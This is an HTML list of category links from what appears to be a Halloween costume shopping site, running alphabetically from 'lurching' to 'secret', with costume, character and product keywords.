	<li class="cat-item cat-item-116"><a href="https://halloweenhotcostumes.org/category/lurching/" >lurching</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://halloweenhotcostumes.org/category/lurking/" >lurking</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://halloweenhotcostumes.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://halloweenhotcostumes.org/category/madness/" >madness</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://halloweenhotcostumes.org/category/majoras/" >majora&#039;s</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://halloweenhotcostumes.org/category/majorette/" >majorette</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://halloweenhotcostumes.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://halloweenhotcostumes.org/category/makeup/" >makeup</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://halloweenhotcostumes.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://halloweenhotcostumes.org/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://halloweenhotcostumes.org/category/malum/" >malum</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://halloweenhotcostumes.org/category/mama/" >mama</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://halloweenhotcostumes.org/category/mandrake/" >mandrake</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://halloweenhotcostumes.org/category/maniac/" >maniac</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://halloweenhotcostumes.org/category/mardi/" >mardi</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://halloweenhotcostumes.org/category/mariah/" >mariah</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://halloweenhotcostumes.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://halloweenhotcostumes.org/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://halloweenhotcostumes.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://halloweenhotcostumes.org/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://halloweenhotcostumes.org/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://halloweenhotcostumes.org/category/marshmello/" >marshmello</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://halloweenhotcostumes.org/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://halloweenhotcostumes.org/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://halloweenhotcostumes.org/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://halloweenhotcostumes.org/category/mascot/" >mascot</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://halloweenhotcostumes.org/category/mascots/" >mascots</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://halloweenhotcostumes.org/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://halloweenhotcostumes.org/category/masks/" >masks</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://halloweenhotcostumes.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://halloweenhotcostumes.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://halloweenhotcostumes.org/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://halloweenhotcostumes.org/category/maternity/" >maternity</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://halloweenhotcostumes.org/category/mayo/" >mayo</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://halloweenhotcostumes.org/category/mayor/" >mayor</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://halloweenhotcostumes.org/category/mazinger/" >mazinger</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://halloweenhotcostumes.org/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://halloweenhotcostumes.org/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://halloweenhotcostumes.org/category/melo/" >melo</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://halloweenhotcostumes.org/category/members/" >members</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://halloweenhotcostumes.org/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://halloweenhotcostumes.org/category/mezco/" >mezco</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://halloweenhotcostumes.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://halloweenhotcostumes.org/category/michale/" >michale</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://halloweenhotcostumes.org/category/micheal/" >micheal</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://halloweenhotcostumes.org/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://halloweenhotcostumes.org/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://halloweenhotcostumes.org/category/milky/" >milky</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://halloweenhotcostumes.org/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://halloweenhotcostumes.org/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://halloweenhotcostumes.org/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://halloweenhotcostumes.org/category/minion/" >minion</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://halloweenhotcostumes.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://halloweenhotcostumes.org/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://halloweenhotcostumes.org/category/misunderstanding/" >misunderstanding</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://halloweenhotcostumes.org/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://halloweenhotcostumes.org/category/modest/" >modest</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://halloweenhotcostumes.org/category/mold/" >mold</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://halloweenhotcostumes.org/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://halloweenhotcostumes.org/category/monkees/" >monkees</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://halloweenhotcostumes.org/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://halloweenhotcostumes.org/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://halloweenhotcostumes.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://halloweenhotcostumes.org/category/morgue/" >morgue</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://halloweenhotcostumes.org/category/morph/" >morph</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://halloweenhotcostumes.org/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://halloweenhotcostumes.org/category/morticia/" >morticia</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://halloweenhotcostumes.org/category/mortis/" >mortis</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://halloweenhotcostumes.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://halloweenhotcostumes.org/category/motherdaughter/" >motherdaughter</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://halloweenhotcostumes.org/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://halloweenhotcostumes.org/category/movie-billy/" >movie-billy</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://halloweenhotcostumes.org/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://halloweenhotcostumes.org/category/mummers/" >mummers</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://halloweenhotcostumes.org/category/mummified/" >mummified</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://halloweenhotcostumes.org/category/mummy/" >mummy</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://halloweenhotcostumes.org/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://halloweenhotcostumes.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://halloweenhotcostumes.org/category/myers/" >myers</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://halloweenhotcostumes.org/category/nagchris/" >nagchris</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://halloweenhotcostumes.org/category/nagjc/" >nagjc</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://halloweenhotcostumes.org/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://halloweenhotcostumes.org/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://halloweenhotcostumes.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://halloweenhotcostumes.org/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://halloweenhotcostumes.org/category/naughty/" >naughty</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://halloweenhotcostumes.org/category/neca/" >neca</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://halloweenhotcostumes.org/category/necronomicon/" >necronomicon</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://halloweenhotcostumes.org/category/nemesis/" >nemesis</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://halloweenhotcostumes.org/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://halloweenhotcostumes.org/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://halloweenhotcostumes.org/category/nickels/" >nickels</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://halloweenhotcostumes.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://halloweenhotcostumes.org/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://halloweenhotcostumes.org/category/nightowl/" >nightowl</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://halloweenhotcostumes.org/category/nightstalker/" >nightstalker</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://halloweenhotcostumes.org/category/nijisanji/" >nijisanji</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://halloweenhotcostumes.org/category/nikko/" >nikko</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://halloweenhotcostumes.org/category/niko/" >niko</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://halloweenhotcostumes.org/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://halloweenhotcostumes.org/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://halloweenhotcostumes.org/category/nosferatu/" >nosferatu</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://halloweenhotcostumes.org/category/nurse/" >nurse</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://halloweenhotcostumes.org/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://halloweenhotcostumes.org/category/nwt/" >nwt-</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://halloweenhotcostumes.org/category/nwtnew/" >nwtnew</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://halloweenhotcostumes.org/category/offers/" >offers</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://halloweenhotcostumes.org/category/office/" >office</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://halloweenhotcostumes.org/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://halloweenhotcostumes.org/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://halloweenhotcostumes.org/category/oogie/" >oogie</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://halloweenhotcostumes.org/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://halloweenhotcostumes.org/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://halloweenhotcostumes.org/category/order-halloween/" >order-halloween</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://halloweenhotcostumes.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://halloweenhotcostumes.org/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://halloweenhotcostumes.org/category/pac-man/" >pac-man</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://halloweenhotcostumes.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://halloweenhotcostumes.org/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://halloweenhotcostumes.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://halloweenhotcostumes.org/category/paladin/" >paladin</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://halloweenhotcostumes.org/category/parents/" >parents</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://halloweenhotcostumes.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://halloweenhotcostumes.org/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://halloweenhotcostumes.org/category/pavel/" >pavel</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://halloweenhotcostumes.org/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://halloweenhotcostumes.org/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://halloweenhotcostumes.org/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://halloweenhotcostumes.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://halloweenhotcostumes.org/category/pestilence/" >pestilence</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://halloweenhotcostumes.org/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://halloweenhotcostumes.org/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://halloweenhotcostumes.org/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://halloweenhotcostumes.org/category/pharaohs/" >pharaoh&#039;s</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://halloweenhotcostumes.org/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://halloweenhotcostumes.org/category/photos/" >photo&#039;s</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://halloweenhotcostumes.org/category/photogenic/" >photogenic</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://halloweenhotcostumes.org/category/photon/" >photon</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://halloweenhotcostumes.org/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://halloweenhotcostumes.org/category/picks/" >picks</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://halloweenhotcostumes.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://halloweenhotcostumes.org/category/pillsbury/" >pillsbury</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://halloweenhotcostumes.org/category/pinhead/" >pinhead</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://halloweenhotcostumes.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://halloweenhotcostumes.org/category/pinterest/" >pinterest</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://halloweenhotcostumes.org/category/pla-master/" >pla-master</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://halloweenhotcostumes.org/category/placard/" >placard</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://halloweenhotcostumes.org/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://halloweenhotcostumes.org/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://halloweenhotcostumes.org/category/plush/" >plush</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://halloweenhotcostumes.org/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://halloweenhotcostumes.org/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://halloweenhotcostumes.org/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://halloweenhotcostumes.org/category/politically/" >politically</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://halloweenhotcostumes.org/category/poncho/" >poncho</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://halloweenhotcostumes.org/category/popsy/" >popsy</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://halloweenhotcostumes.org/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://halloweenhotcostumes.org/category/poseable/" >poseable</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://halloweenhotcostumes.org/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://halloweenhotcostumes.org/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://halloweenhotcostumes.org/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://halloweenhotcostumes.org/category/ppottery/" >ppottery</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://halloweenhotcostumes.org/category/pre-loved/" >pre-loved</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://halloweenhotcostumes.org/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://halloweenhotcostumes.org/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://halloweenhotcostumes.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://halloweenhotcostumes.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://halloweenhotcostumes.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://halloweenhotcostumes.org/category/professionals/" >professionals</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://halloweenhotcostumes.org/category/profx/" >profx</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://halloweenhotcostumes.org/category/projection/" >projection</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://halloweenhotcostumes.org/category/projector/" >projector</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://halloweenhotcostumes.org/category/protective/" >protective</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://halloweenhotcostumes.org/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://halloweenhotcostumes.org/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://halloweenhotcostumes.org/category/province/" >province</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://halloweenhotcostumes.org/category/psycho/" >psycho</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://halloweenhotcostumes.org/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://halloweenhotcostumes.org/category/pueblo/" >pueblo</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://halloweenhotcostumes.org/category/pufnstuf/" >pufnstuf</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://halloweenhotcostumes.org/category/pumpkin/" >pumpkin</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://halloweenhotcostumes.org/category/punny/" >punny</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://halloweenhotcostumes.org/category/puppetumes/" >puppetumes</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://halloweenhotcostumes.org/category/puppy/" >puppy</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://halloweenhotcostumes.org/category/purge/" >purge</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://halloweenhotcostumes.org/category/pysiotherapy/" >pysiotherapy</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://halloweenhotcostumes.org/category/qots/" >qots</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://halloweenhotcostumes.org/category/quebec/" >quebec</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://halloweenhotcostumes.org/category/radko/" >radko</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://halloweenhotcostumes.org/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://halloweenhotcostumes.org/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://halloweenhotcostumes.org/category/raphael/" >raphael</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://halloweenhotcostumes.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://halloweenhotcostumes.org/category/rare-2007-6/" >rare-2007-6</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://halloweenhotcostumes.org/category/rarer/" >rarer</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://halloweenhotcostumes.org/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://halloweenhotcostumes.org/category/rarevtg/" >rarevtg</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://halloweenhotcostumes.org/category/rate/" >rate</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://halloweenhotcostumes.org/category/rates/" >rates</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://halloweenhotcostumes.org/category/rating/" >rating</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://halloweenhotcostumes.org/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://halloweenhotcostumes.org/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://halloweenhotcostumes.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://halloweenhotcostumes.org/category/realflesh/" >realflesh</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://halloweenhotcostumes.org/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://halloweenhotcostumes.org/category/realtalk/" >realtalk</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://halloweenhotcostumes.org/category/reaper/" >reaper</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://halloweenhotcostumes.org/category/reapers/" >reaper&#039;s</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://halloweenhotcostumes.org/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://halloweenhotcostumes.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://halloweenhotcostumes.org/category/rehaul/" >rehaul</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://halloweenhotcostumes.org/category/rehauled/" >rehauled</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://halloweenhotcostumes.org/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://halloweenhotcostumes.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://halloweenhotcostumes.org/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://halloweenhotcostumes.org/category/resurrection/" >resurrection</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://halloweenhotcostumes.org/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://halloweenhotcostumes.org/category/retool/" >retool</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://halloweenhotcostumes.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://halloweenhotcostumes.org/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://halloweenhotcostumes.org/category/revenge/" >revenge</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://halloweenhotcostumes.org/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://halloweenhotcostumes.org/category/ricardo/" >ricardo</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://halloweenhotcostumes.org/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://halloweenhotcostumes.org/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://halloweenhotcostumes.org/category/ridiculously/" >ridiculously</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://halloweenhotcostumes.org/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://halloweenhotcostumes.org/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://halloweenhotcostumes.org/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://halloweenhotcostumes.org/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://halloweenhotcostumes.org/category/roanyer/" >roanyer</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://halloweenhotcostumes.org/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://halloweenhotcostumes.org/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://halloweenhotcostumes.org/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://halloweenhotcostumes.org/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://halloweenhotcostumes.org/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://halloweenhotcostumes.org/category/roma/" >roma</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://halloweenhotcostumes.org/category/rotten/" >rotten</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://halloweenhotcostumes.org/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://halloweenhotcostumes.org/category/rubies/" >rubie&#039;s</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://halloweenhotcostumes.org/category/rubiks/" >rubiks</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://halloweenhotcostumes.org/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://halloweenhotcostumes.org/category/ruff/" >ruff</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://halloweenhotcostumes.org/category/s3xy/" >s3xy</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://halloweenhotcostumes.org/category/sabrina/" >sabrina</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://halloweenhotcostumes.org/category/sadie/" >sadie</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://halloweenhotcostumes.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://halloweenhotcostumes.org/category/sandman/" >sandman</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://halloweenhotcostumes.org/category/sandworm/" >sandworm</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://halloweenhotcostumes.org/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://halloweenhotcostumes.org/category/santas/" >santa&#039;s</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://halloweenhotcostumes.org/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://halloweenhotcostumes.org/category/sasquatch/" >sasquatch</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://halloweenhotcostumes.org/category/sasquatchbigfoot/" >sasquatchbigfoot</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://halloweenhotcostumes.org/category/sazac/" >sazac</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://halloweenhotcostumes.org/category/sazak/" >sazak</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://halloweenhotcostumes.org/category/scandalous/" >scandalous</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://halloweenhotcostumes.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://halloweenhotcostumes.org/category/scarecrow/" >scarecrow</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://halloweenhotcostumes.org/category/scarefatory/" >scarefatory</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://halloweenhotcostumes.org/category/scaretaker/" >scaretaker</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://halloweenhotcostumes.org/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://halloweenhotcostumes.org/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://halloweenhotcostumes.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://halloweenhotcostumes.org/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://halloweenhotcostumes.org/category/scoopy/" >scoopy</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://halloweenhotcostumes.org/category/scorched/" >scorched</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://halloweenhotcostumes.org/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://halloweenhotcostumes.org/category/scream/" >scream</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://halloweenhotcostumes.org/category/screaming/" >screaming</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://halloweenhotcostumes.org/category/screamrobes/" >screamrobes</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://halloweenhotcostumes.org/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://halloweenhotcostumes.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://halloweenhotcostumes.org/category/secret/" >secret</a>
</li>
